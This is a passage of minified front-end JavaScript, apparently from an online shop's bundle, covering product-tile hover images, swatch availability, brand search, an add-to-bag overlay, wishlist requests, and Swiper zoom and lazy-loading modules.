e=$(this).find(".tile-image"),t=e.attr("data-src"),i=e.attr("data-alternative"),a=$(this).find("img"),s=$(this).find(".image-container-video");t&&"null"!==i&&($(this).on("mouseenter",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-alternative");$(this).attr("srcset",e)})),s.length&&s.addClass("play-icon-active"))})),$(this).on("mouseleave",(function(){$(this).find(".tile-actions-overlay").hasClass("overlay-open")||$(".tile-overlay-backdrop").hasClass("active")||(a.each((function(){var e=$(this).attr("data-orig");$(this).attr("srcset",e).fadeIn("slow")})),s.length&&s.removeClass("play-icon-active"))})))}))}function c(){var e=$(".size-swatches .swatches a"),t=$(".color-swatches .swatches a");e.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("disabled"),e.attr("href","#"))})),t.each((function(){var e=$(this);"null"==e.attr("href")&&(e.on("click",(function(e){e.preventDefault()})),e.addClass("unselectable"),e.attr("href","#"))}))}function d(e){var t,i=$(".tile-actions-overlay"),a=$(".tile-overlay-backdrop");i.addClass("overlay-closed").removeClass("overlay-open"),$(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none");var s=e.closest(".product-tile");if(!1===s.data("tile-load-success")&&(t=s.find(".tile-link, .link").first().attr("href")))window.location.href=t;else{var r=s.find(".tile-actions-overlay"),o=r.find(".overlay-body"),l=o.data("overlay-html");if(l&&""!==l.trim()||!(t=s.find(".tile-link, .link").first().attr("href")))if(o.data("html-rendered")!==l&&(o.html(l),o.data("html-rendered",l)),function(e){if(!e||!e.length)return!1;var t={color:e.find('[data-attr="color"]').first().find("button.selectable"),size:e.find('[data-attr="size"]').first().find("button.custom-select-size:not([disabled])"),length:e.find('[data-attr="length"]').first().find("button.custom-select-size:not([disabled])")},i=t.color.length,a=t.size.length,s=t.length.length,r=(i>0?1:0)+(a>0?1:0)+(s>0?1:0);return 0===r||!(!(i<=1&&a<=1&&s<=1)||1!==r)}(s)){var u=s.find('[data-attr="color"]').first(),c=s.find('[data-attr="size"]').first(),d=s.find('[data-attr="length"], [data-attr="fit"]').first(),h=u.find("button.selectable").length>0,p=c.find("button.custom-select-size:not([disabled])").length>0,f=d.find("button.custom-select-size:not([disabled])").length>0;p?c.find(".custom-select-size").first().trigger("click"):f?d.find(".custom-select-size").first().trigger("click"):h?u.find("button.selectable").first().trigger("click",{manualTrigger:!0}):s.find(".add-to-cart").trigger("click",{immediateAddToBag:!0})}else r.addClass("overlay-open").removeClass("overlay-closed"),a.addClass("active"),window.innerWidth<992&&(n=window.pageYOffset,document.body.style.overflow="hidden",document.body.style.position="fixed",document.body.style.top="-".concat(n,"px"),document.body.style.width="100%"),s.find(".add-to-bag-container, .plp-wishlist-container").addClass("d-none");else window.location.href=t}}e.exports={initEvents:function(){$(document).on("ajaxComplete",(function(){u(),c()})),$(document).on("keyup",".brand-search-input",(function(){var e=!0,t=$(".refinement-brand").find("ul.content").children();this.value.length>0?$(".brand-search-input").addClass("search-entered"):$(".brand-search-input").removeClass("search-entered");for(var i=1;i<t.length;i++)0==t[i].innerText.trim().toLowerCase().search(this.value.toLowerCase())?($(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none"),e=!1):$(".refinement-brand").find("ul.content").children()[i].classList.add("d-none");e?$(".no-brand-results").removeClass("d-none"):$(".no-brand-results").addClass("d-none")})),$(document).on("click",".search-clear",(function(e){e.preventDefault(),$(".brand-search-input").val(""),$(".brand-search-input").removeClass("search-entered");for(var t=$(".refinement-brand").find("ul.content").children(),i=1;i<t.length;i++)$(".refinement-brand").find("ul.content").children()[i].classList.remove("d-none");$(".no-brand-results").addClass("d-none")})),$(document).on("touchstart","a.tile-image-link",(function(e){if(!(e.touches&&e.touches.length>1)){var t=e.touches?e.touches[0]:null;t&&$(this).data("tileTap",{startX:t.clientX,startY:t.clientY,startTime:Date.now(),moved:!1})}})),$(document).on("touchmove","a.tile-image-link",(function(e){var t=$(this).data("tileTap");if(t){var i=e.touches?e.touches[0]:null;if(i){var a=Math.abs(i.clientX-t.startX),s=Math.abs(i.clientY-t.startY);(a>12||s>12)&&(t.moved=!0,$(this).data("tileTap",t))}}})),$(document).on("touchend","a.tile-image-link",(function(e){var t=$(this),i=t.data("tileTap");if(t.removeData("tileTap"),i){var a=Date.now()-i.startTime;if(!i.moved&&a<=700){e.preventDefault(),e.stopPropagation();var s=t.attr("href");s&&window.location.assign(s)}}}))},imageSwap:u,availabilityCheck:c,tileLazyLoading:function(){window.lazyFunctions={updateProductTile:l},a=new s({elements_selector:".product-tile",threshold:200,unobserve_entered:!0,callback_enter:function(e){var t=e.getAttribute("data-lazy-function"),i=window.lazyFunctions[t];if(!i)return;i(e)}}),$("body").on("search:update",(function(){a.update()})),$("body").on("tile:updateLazyLoad",(function(){a.update()}))},initAddToBag:function(){var e="true"===$("input[name=isPLPPage]").val(),t="true"===$("input[name=isOnPDPPageForRecommendations]").val(),i="true"===$("input[name=enable-add-to-bag]").val();(e||t)&&i&&(r.initProductSet(),$(document).on("touchend click",".add-to-bag-icon",(function(e){"touchend"===e.type&&e.preventDefault();var t=$(this);t.data("is-processing")||(t.data("is-processing",!0),t.data("plp-product-tile")&&d(t),e.stopPropagation(),setTimeout((function(){t.removeData("is-processing")}),500))})),$(document).on("click",(function(e){var t=$(e.target),i=$(".tile-actions-overlay.overlay-open");i.length>0&&(!t.is(".tile-overlay-backdrop")&&t.closest(".tile-actions-overlay").length||(i.removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()))})),$("body").on("product:afterAddToCart",(function(){$(".tile-actions-overlay.overlay-open").removeClass("overlay-open").addClass("overlay-closed"),$(".add-to-bag-container").removeClass("d-none"),$(".plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o()})))},initDragToClose:function(){if(!(window.innerWidth>=992)){var e=null;document.addEventListener("touchstart",(function(t){var i=t.target.closest(".overlay-header");if(i){var a=i.closest(".tile-actions-overlay.overlay-open");a&&(e={overlay:a,startY:t.touches[0].clientY,startTime:Date.now(),deltaY:0},a.style.transition="none")}}),!1),document.addEventListener("touchmove",(function(t){if(e){var i=t.touches[0].clientY;e.deltaY=i-e.startY,e.deltaY>0&&(t.preventDefault(),e.overlay.style.transform="translateY("+e.deltaY+"px)",e.overlay.style.opacity=1-e.deltaY/500)}}),{passive:!1}),document.addEventListener("touchend",(function(){if(e){var t=e.overlay,i=e.deltaY;t.style.transition="all 0.3s ease",i>80?(t.style.transform="translateY(100%)",t.style.opacity="0",setTimeout((function(){var i=$(t);i.removeClass("overlay-open").addClass("overlay-closed"),i.css({transform:"",opacity:"",transition:""}),i.closest(".product-tile").find(".add-to-bag-container, .plp-wishlist-container").removeClass("d-none"),$(".tile-overlay-backdrop").removeClass("active"),window.innerWidth<992&&o(),e=null}),100)):(t.style.transform="",t.style.opacity="",setTimeout((function(){t.style.transition="",e=null}),100))}}),!1)}},initColorHoverEvents:function(){$(document).on("mouseenter",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.parent("button.color-attribute").attr("value");e.closest(".tile-swatch-section").find("span.color-selected").text(t)})).on("mouseleave",".tile-swatch-section span.color-value.swatch-circle-color.swatch-value",(function(){var e=$(this),t=e.closest("div.liberty-custom-options-color.swatches").find("button.color-attribute.selected");e.closest(".tile-swatch-section").find("span.color-selected").text(t.attr("value"))})).on("click",".tile-swatch-section button.color-attribute",(function(){var e=$(this),t=e.attr("value"),i=e.closest(".liberty-custom-options-color.swatches"),a=e.closest(".tile-swatch-section").find("span.color-selected");i.find("button.color-attribute").removeClass("selected"),i.find("span.swatch-circle-color").removeClass("selected"),e.addClass("selected"),e.find("span.swatch-circle-color").addClass("selected"),t&&a.text(t)}))}}},404:function(e,t,i){"use strict";function a(e,t){var i;$.spinner().stop(),e.success?(i="alert-success",t.hasClass("fa-heart-o")&&t.removeClass("fa-heart-o").addClass("fa-heart")):i="alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+i+'">'+e.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),5e3)}e.exports={addToWishlist:function(){$("body").on("click",".wishlistTile",(function(e){e.preventDefault();var t=$(this).find($("i")),i=$(this).attr("href"),s=$(this).closest(".product").data("pid"),r=$(this).closest(".product-detail").find(".product-option").attr("data-option-id"),n=$(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");r=r||null,n=n||null,i&&s&&($.spinner().start(),$.ajax({url:i,type:"post",dataType:"json",data:{pid:s,optionId:r,optionVal:n},success:function(e){a(e,t)},error:function(e){a(e,t)}}))}))}}},41:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,a=e.targetTouches[1].pageX,s=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(a-t,2)+Math.pow(s-i,2))},onGestureStart:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,r=a.gesture;if(a.fakeGestureTouched=!1,a.fakeGestureMoved=!1,!t.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;a.fakeGestureTouched=!0,r.scaleStart=o.getDistanceBetweenTouches(e)}r.$slideEl&&r.$slideEl.length||(r.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass),0===r.$slideEl.length&&(r.$slideEl=this.slides.eq(this.activeIndex)),r.$imageEl=r.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),r.$imageWrapEl=r.$imageEl.parent("."+i.containerClass),r.maxRatio=r.$imageWrapEl.attr("data-swiper-zoom")||i.maxRatio,0!==r.$imageWrapEl.length)?(r.$imageEl&&r.$imageEl.transition(0),this.zoom.isScaling=!0):r.$imageEl=void 0},onGestureChange:function(e){var t=this.support,i=this.params.zoom,a=this.zoom,s=a.gesture;if(!t.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;a.fakeGestureMoved=!0,s.scaleMove=o.getDistanceBetweenTouches(e)}s.$imageEl&&0!==s.$imageEl.length?(t.gestures?a.scale=e.scale*a.currentScale:a.scale=s.scaleMove/s.scaleStart*a.currentScale,a.scale>s.maxRatio&&(a.scale=s.maxRatio-1+Math.pow(a.scale-s.maxRatio+1,.5)),a.scale<i.minRatio&&(a.scale=i.minRatio+1-Math.pow(i.minRatio-a.scale+1,.5)),s.$imageEl.transform("translate3d(0,0,0) scale("+a.scale+")")):"gesturechange"===e.type&&a.onGestureStart(e)},onGestureEnd:function(e){var t=this.device,i=this.support,a=this.params.zoom,s=this.zoom,r=s.gesture;if(!i.gestures){if(!s.fakeGestureTouched||!s.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!t.android)return;s.fakeGestureTouched=!1,s.fakeGestureMoved=!1}r.$imageEl&&0!==r.$imageEl.length&&(s.scale=Math.max(Math.min(s.scale,r.maxRatio),a.minRatio),r.$imageEl.transition(this.params.speed).transform("translate3d(0,0,0) scale("+s.scale+")"),s.currentScale=s.scale,s.isScaling=!1,1===s.scale&&(r.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,a=i.gesture,s=i.image;a.$imageEl&&0!==a.$imageEl.length&&(s.isTouched||(t.android&&e.cancelable&&e.preventDefault(),s.isTouched=!0,s.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,s.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this.zoom,i=t.gesture,a=t.image,s=t.velocity;if(i.$imageEl&&0!==i.$imageEl.length&&(this.allowClick=!1,a.isTouched&&i.$slideEl)){a.isMoved||(a.width=i.$imageEl[0].offsetWidth,a.height=i.$imageEl[0].offsetHeight,a.startX=Object(r.f)(i.$imageWrapEl[0],"x")||0,a.startY=Object(r.f)(i.$imageWrapEl[0],"y")||0,i.slideWidth=i.$slideEl[0].offsetWidth,i.slideHeight=i.$slideEl[0].offsetHeight,i.$imageWrapEl.transition(0));var n=a.width*t.scale,o=a.height*t.scale;if(!(n<i.slideWidth&&o<i.slideHeight)){if(a.minX=Math.min(i.slideWidth/2-n/2,0),a.maxX=-a.minX,a.minY=Math.min(i.slideHeight/2-o/2,0),a.maxY=-a.minY,a.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,a.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!a.isMoved&&!t.isScaling){if(this.isHorizontal()&&(Math.floor(a.minX)===Math.floor(a.startX)&&a.touchesCurrent.x<a.touchesStart.x||Math.floor(a.maxX)===Math.floor(a.startX)&&a.touchesCurrent.x>a.touchesStart.x))return void(a.isTouched=!1);if(!this.isHorizontal()&&(Math.floor(a.minY)===Math.floor(a.startY)&&a.touchesCurrent.y<a.touchesStart.y||Math.floor(a.maxY)===Math.floor(a.startY)&&a.touchesCurrent.y>a.touchesStart.y))return void(a.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),a.isMoved=!0,a.currentX=a.touchesCurrent.x-a.touchesStart.x+a.startX,a.currentY=a.touchesCurrent.y-a.touchesStart.y+a.startY,a.currentX<a.minX&&(a.currentX=a.minX+1-Math.pow(a.minX-a.currentX+1,.8)),a.currentX>a.maxX&&(a.currentX=a.maxX-1+Math.pow(a.currentX-a.maxX+1,.8)),a.currentY<a.minY&&(a.currentY=a.minY+1-Math.pow(a.minY-a.currentY+1,.8)),a.currentY>a.maxY&&(a.currentY=a.maxY-1+Math.pow(a.currentY-a.maxY+1,.8)),s.prevPositionX||(s.prevPositionX=a.touchesCurrent.x),s.prevPositionY||(s.prevPositionY=a.touchesCurrent.y),s.prevTime||(s.prevTime=Date.now()),s.x=(a.touchesCurrent.x-s.prevPositionX)/(Date.now()-s.prevTime)/2,s.y=(a.touchesCurrent.y-s.prevPositionY)/(Date.now()-s.prevTime)/2,Math.abs(a.touchesCurrent.x-s.prevPositionX)<2&&(s.x=0),Math.abs(a.touchesCurrent.y-s.prevPositionY)<2&&(s.y=0),s.prevPositionX=a.touchesCurrent.x,s.prevPositionY=a.touchesCurrent.y,s.prevTime=Date.now(),i.$imageWrapEl.transform("translate3d("+a.currentX+"px, "+a.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,a=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var s=300,r=300,n=a.x*s,o=i.currentX+n,l=a.y*r,u=i.currentY+l;0!==a.x&&(s=Math.abs((o-i.currentX)/a.x)),0!==a.y&&(r=Math.abs((u-i.currentY)/a.y));var c=Math.max(s,r);i.currentX=o,i.currentY=u;var d=i.width*e.scale,h=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-h/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(c).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this.zoom,t=e.gesture;t.$slideEl&&this.previousIndex!==this.activeIndex&&(t.$imageEl&&t.$imageEl.transform("translate3d(0,0,0) scale(1)"),t.$imageWrapEl&&t.$imageWrapEl.transform("translate3d(0,0,0)"),e.scale=1,e.currentScale=1,t.$slideEl=void 0,t.$imageEl=void 0,t.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,r,n,o,l,u,c,d,h,p,f,v,m,g,D,b=Object(a.b)(),y=this.zoom,w=this.params.zoom,C=y.gesture,E=y.image;(C.$slideEl||(e&&e.target&&(C.$slideEl=Object(s.a)(e.target).closest("."+this.params.slideClass)),C.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?C.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):C.$slideEl=this.slides.eq(this.activeIndex)),C.$imageEl=C.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),C.$imageWrapEl=C.$imageEl.parent("."+w.containerClass)),C.$imageEl&&0!==C.$imageEl.length&&C.$imageWrapEl&&0!==C.$imageWrapEl.length)&&(C.$slideEl.addClass(""+w.zoomedSlideClass),void 0===E.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=E.touchesStart.x,i=E.touchesStart.y),y.scale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,y.currentScale=C.$imageWrapEl.attr("data-swiper-zoom")||w.maxRatio,e?(g=C.$slideEl[0].offsetWidth,D=C.$slideEl[0].offsetHeight,r=C.$slideEl.offset().left+b.scrollX+g/2-t,n=C.$slideEl.offset().top+b.scrollY+D/2-i,u=C.$imageEl[0].offsetWidth,c=C.$imageEl[0].offsetHeight,d=u*y.scale,h=c*y.scale,v=-(p=Math.min(g/2-d/2,0)),m=-(f=Math.min(D/2-h/2,0)),(o=r*y.scale)<p&&(o=p),o>v&&(o=v),(l=n*y.scale)<f&&(l=f),l>m&&(l=m)):(o=0,l=0),C.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+l+"px,0)"),C.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+y.scale+")"))},out:function(){var e=this.zoom,t=this.params.zoom,i=e.gesture;i.$slideEl||(this.params.virtual&&this.params.virtual.enabled&&this.virtual?i.$slideEl=this.$wrapperEl.children("."+this.params.slideActiveClass):i.$slideEl=this.slides.eq(this.activeIndex),i.$imageEl=i.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),i.$imageWrapEl=i.$imageEl.parent("."+t.containerClass)),i.$imageEl&&0!==i.$imageEl.length&&i.$imageWrapEl&&0!==i.$imageWrapEl.length&&(e.scale=1,e.currentScale=1,i.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),i.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),i.$slideEl.removeClass(""+t.zoomedSlideClass),i.$slideEl=void 0)},toggleGestures:function(e){var t=this.zoom,i=t.slideSelector,a=t.passiveListener;this.$wrapperEl[e]("gesturestart",i,t.onGestureStart,a),this.$wrapperEl[e]("gesturechange",i,t.onGestureChange,a),this.$wrapperEl[e]("gestureend",i,t.onGestureEnd,a)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this.support,t=this.zoom;if(!t.enabled){t.enabled=!0;var i=!("touchstart"!==this.touchEvents.start||!e.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!e.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;this.zoom.passiveListener=i,this.zoom.slideSelector=s,e.gestures?(this.$wrapperEl.on(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.on(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.on(this.touchEvents.start,s,t.onGestureStart,i),this.$wrapperEl.on(this.touchEvents.move,s,t.onGestureChange,a),this.$wrapperEl.on(this.touchEvents.end,s,t.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.on(this.touchEvents.cancel,s,t.onGestureEnd,i)),this.$wrapperEl.on(this.touchEvents.move,"."+this.params.zoom.containerClass,t.onTouchMove,a)}},disable:function(){var e=this.zoom;if(e.enabled){var t=this.support;this.zoom.enabled=!1;var i=!("touchstart"!==this.touchEvents.start||!t.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1},a=!t.passiveListener||{passive:!1,capture:!0},s="."+this.params.slideClass;t.gestures?(this.$wrapperEl.off(this.touchEvents.start,this.zoom.enableGestures,i),this.$wrapperEl.off(this.touchEvents.end,this.zoom.disableGestures,i)):"touchstart"===this.touchEvents.start&&(this.$wrapperEl.off(this.touchEvents.start,s,e.onGestureStart,i),this.$wrapperEl.off(this.touchEvents.move,s,e.onGestureChange,a),this.$wrapperEl.off(this.touchEvents.end,s,e.onGestureEnd,i),this.touchEvents.cancel&&this.$wrapperEl.off(this.touchEvents.cancel,s,e.onGestureEnd,i)),this.$wrapperEl.off(this.touchEvents.move,"."+this.params.zoom.containerClass,e.onTouchMove,a)}}};t.a={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var e=this;Object(r.a)(e,{zoom:n({enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}},o)});var t=1;Object.defineProperty(e.zoom,"scale",{get:function(){return t},set:function(i){if(t!==i){var a=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,s=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",i,a,s)}t=i}})},on:{init:function(e){e.params.zoom.enabled&&e.zoom.enable()},destroy:function(e){e.zoom.disable()},touchStart:function(e,t){e.zoom.enabled&&e.zoom.onTouchStart(t)},touchEnd:function(e,t){e.zoom.enabled&&e.zoom.onTouchEnd(t)},doubleTap:function(e,t){!e.animating&&e.params.zoom.enabled&&e.zoom.enabled&&e.params.zoom.toggle&&e.zoom.toggle(t)},transitionEnd:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange:function(e){e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}}},42:function(e,t,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var o={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,a=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),n=r.find("."+a.elementClass+":not(."+a.loadedClass+"):not(."+a.loadingClass+")");!r.hasClass(a.elementClass)||r.hasClass(a.loadedClass)||r.hasClass(a.loadingClass)||n.push(r[0]),0!==n.length&&n.each((function(e){var n=Object(s.a)(e);n.addClass(a.loadingClass);var o=n.attr("data-background"),l=n.attr("data-src"),u=n.attr("data-srcset"),c=n.attr("data-sizes"),d=n.parent("picture");i.loadImage(n[0],l||o,u,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(o?(n.css("background-image",'url("'+o+'")'),n.removeAttr("data-background")):(u&&(n.attr("srcset",u),n.removeAttr("data-srcset")),c&&(n.attr("sizes",c),n.removeAttr("data-sizes")),d.length&&d.children("source").each((function(e){var t=Object(s.a)(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),l&&(n.attr("src",l),n.removeAttr("data-src"))),n.addClass(a.loadedClass).removeClass(a.loadingClass),r.find("."+a.preloaderClass).remove(),i.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var h=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(h.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",r[0],n[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],n[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,a=e.slides,r=e.activeIndex,n=e.virtual&&i.virtual.enabled,o=i.lazy,l=i.slidesPerView;function u(e){if(n){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(a[e])return!0;return!1}function c(e){return n?Object(s.a)(e).attr("data-swiper-slide-index"):Object(s.a)(e).index()}if("auto"===l&&(l=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=n?Object(s.a)(t).attr("data-swiper-slide-index"):Object(s.a)(t).index();e.lazy.loadInSlide(i)}));else if(l>1)for(var d=r;d<r+l;d+=1)u(d)&&e.lazy.loadInSlide(d);else e.lazy.loadInSlide(r);if(o.loadPrevNext)if(l>1||o.loadPrevNextAmount&&o.loadPrevNextAmount>1){for(var h=o.loadPrevNextAmount,p=l,f=Math.min(r+p+Math.max(h,p),a.length),v=Math.max(r-Math.max(p,h),0),m=r+l;m<f;m+=1)u(m)&&e.lazy.loadInSlide(m);for(var g=v;g<r;g+=1)u(g)&&e.lazy.loadInSlide(g)}else{var D=t.children("."+i.slideNextClass);D.length>0&&e.lazy.loadInSlide(c(D));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=Object(a.b)();if(this&&!this.destroyed){var t=this.params.lazy.scrollingElement?Object(s.a)(this.params.lazy.scrollingElement):Object(s.a)(e),i=t[0]===e,r=i?e.innerWidth:t[0].offsetWidth,n=i?e.innerHeight:t[0].offsetHeight,o=this.$el.offset(),l=!1;this.rtlTranslate&&(o.left-=this.$el[0].scrollLeft);for(var u=[[o.left,o.top],[o.left+this.width,o.top],[o.left,o.top+this.height],[o.left+this.width,o.top+this.height]],c=0;c<u.length;c+=1){var d=u[c];if(d[0]>=0&&d[0]<=r&&d[1]>=0&&d[1]<=n){if(0===d[0]&&0===d[1])continue;l=!0}}var h=!("touchstart"!==this.touchEvents.start||!this.support.passiveListener||!this.params.passiveListeners)&&{passive:!0,capture:!1};l?(this.lazy.load(),t.off("scroll",this.lazy.checkInViewOnLoad,h)):this.lazy.scrollHandlerAttached||(this.lazy.scrollHandlerAttached=!0,t.on("scroll",this.lazy.checkInViewOnLoad,h))}}};t.a={name:"lazy",params:{lazy:{checkInView:!1,enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,scrollingElement:"",elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){Object(r.a)(this,{lazy:n({initialImageLoaded:!1},o)})},on:{beforeInit:function(e){e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init:function(e){e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&(e.params.lazy.checkInView?e.lazy.checkInViewOnLoad():e.lazy.load())},scroll:function(e){e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},"scrollbarDragMove resize _freeModeNoMomentumRelease":function(e){e.params.lazy.enabled&&e.lazy.load()},transitionStart:function(e){e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(e){e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange:function(e){var t=e.params,i=t.lazy,a=t.cssMode,s=t.watchSlidesVisibility,r=t.watchSlidesProgress,n=t.touchReleaseOnEdges,o=t.resistanceRatio;i.enabled&&(a||(s||r)&&(n||0===o))&&e.lazy.load()}}}},43:function(e,t,i){"use strict";var a=i(0);function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(e[a]=i[a])}return e}).apply(this,arguments)}var r={LinearSpline:function(e,t){var i,a,s,r,n,o=function(e,t){for(a=-1,i=e.length;i-a>1;)e[s=i+a>>1]<=t?a=s:i=s;return i};return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(n=o(this.x,e),r=n-1,(e-this.x[r])*(this.y[n]-this.y[r])/(this.x[n]-this.x[r])+this.y[r]):0},this},getInterpolateFunction:function(e){this.controller.spline||(this.controller.spline=this.params.loop?new r.LinearSpline(this.slidesGrid,e.slidesGrid):new r.LinearSpline(this.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,a,s=this,r=s.controller.control,n=s.constructor;function o(e){var 